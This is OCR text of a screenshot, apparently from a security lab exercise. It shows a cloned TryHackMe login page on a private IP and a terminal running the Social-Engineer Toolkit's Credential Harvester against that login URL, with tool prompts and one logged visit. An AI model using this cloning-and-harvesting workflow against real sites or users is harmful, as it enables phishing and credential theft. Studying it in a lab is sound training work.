 TryHackMe | Login
Não seguro
http://10.0.0.105
TryHackMe
BugHunt #1 Plat...
VirusTotal - Home
Router Password...
DIO | Codifique o...
HackTricks - Hack...
»
Try
Hack
Me
10 10
1110
0101 01 010
01 01
Login
Join for FREE
Login
Welcome back!
Username or Email
example@example.com
Password
Password...
ERRO para o proprietário do
site:
domínio inválido para a chave
do site
reCAPTCHA
Privacidade - Termos
Login
OR
Sign in with Google
If you forgot your password, go here
Need an account? Signup
root@kal1-K1lL3r: /home/vagrant
------------------------------------------------------------------------
-------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTAN
T * ---
The way that this works is by cloning a site and looking for form fields
to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms
to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET is
sue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.
0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://tryhackme.com/login
[*] Cloning the website: https://tryhackme.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields
are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.101 - - [23/Feb/2024 01:33:01] "GET / HTTP/1.1" 200 -
22:33
22/02/2024